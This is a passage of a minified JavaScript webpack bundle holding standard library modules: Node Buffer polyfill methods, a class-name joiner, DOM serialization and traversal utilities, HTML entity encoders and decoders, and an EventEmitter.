a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||D(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);D(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);D(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||D(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"t